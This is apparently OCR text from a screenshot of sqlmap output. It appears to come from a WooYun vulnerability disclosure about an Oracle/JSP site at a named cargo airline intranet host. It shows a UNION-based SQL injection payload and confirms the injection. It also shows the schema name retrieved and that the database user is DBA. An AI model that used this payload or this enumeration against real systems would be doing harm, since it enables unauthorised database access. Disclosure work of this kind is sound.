 管理员: C:\Windows\system32\cmd.exe
¦¦CHR(66)¦¦CHR(99)¦¦CHR(97),5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: param=-3586 UNION ALL SELECT CHR(113)¦¦CHR(98)¦¦CHR(106)¦¦CHR(107)¦
¦CHR(113)¦¦CHR(101)¦¦CHR(100)¦¦CHR(109)¦¦CHR(72)¦¦CHR(84)¦¦CHR(111)¦¦CHR(110)¦¦C
HR(117)¦¦CHR(88)¦¦CHR(83)¦¦CHR(113)¦¦CHR(122)¦¦CHR(107)¦¦CHR(118)¦¦CHR(113) FROM
DUAL--
---
[19:29:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:29:19] [INFO] fetching current database
[19:29:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GHHPORTAL'
[19:29:19] [INFO] testing if current user is DBA
current user is DBA:    True
[19:29:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\intranet.airchinacargo.com'
[*] shutting down at 19:29:19
www.wooyun.org
E:\tools\sql\sqlmap>